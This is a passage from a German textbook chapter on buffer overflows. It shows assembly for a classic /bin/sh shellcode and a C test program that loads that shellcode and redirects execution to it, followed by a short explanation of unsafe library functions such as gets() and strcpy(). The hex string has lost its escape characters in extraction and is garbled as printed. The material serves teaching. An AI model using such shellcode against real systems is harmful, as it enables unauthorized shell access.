 274                              Kapitel 11: Buffer-Overflow

      movb %eax,0x7(%esi)         # 3 bytes
      movl %eax,0xc(%esi)         # 3 bytes
      movb $0xb,%al               # 2 bytes
      movl %esi,%ebx              # 2 bytes
      leal    0x8(%esi),%ecx      # 3 bytes
      leal    0xc(%esi),%edx      # 3 bytes
      int     $0x80               # 2 bytes
      xorl    %ebx,%ebx           # 2 bytes
      movl %ebx,%eax              # 2 bytes
      inc     %eax                # 1 bytes
      int     $0x80               # 2 bytes
      call    -0x24               # 5 bytes
      string "/bin/sh"          # 8 bytes
                        # 46 bytes total
");
}
Das Testprogramm:
testsc.c

char shellcode[] =
   "xebx1fx5ex89x76x08x31xc0x88x46x07x89x46x0cxb0x0b"
   "x89xf3x8dx4ex08x8dx56x0cxcdx80x31xdbx89xd8x40xcd"
   "x80xe8xdcxffxffxff/bin/sh";

void main() {
    int *ret;

      ret = (int *)&ret + 2;
      (*ret) = (int)shellcode;
}

Mit diesen Schritten kommt man zu den Shellcodevariablen. Zwar vielleicht ein wenig
verwirrend, aber im Endeffekt mit Assembler-Kenntnissen nachvollziehbar.



11.3 Opfer für Buffer-Overflows
Für diese Attacken braucht man also einen Buffer, den man über das Ende hinaus voll
schreiben kann, dies ist natürlich ein sehr fataler Programmierfehler. Der Fehler liegt je-
doch meist nicht am Programmierer selbst, er braucht nur ein paar Bibliotheksfunktio-
nen zu verwenden und schon hat sein Programm diese Probleme. Die in den Biblio-
theksfunktionen enthaltenen Befehle gets(), sprintf(), vprintf(), strcat(), strcpy() und
 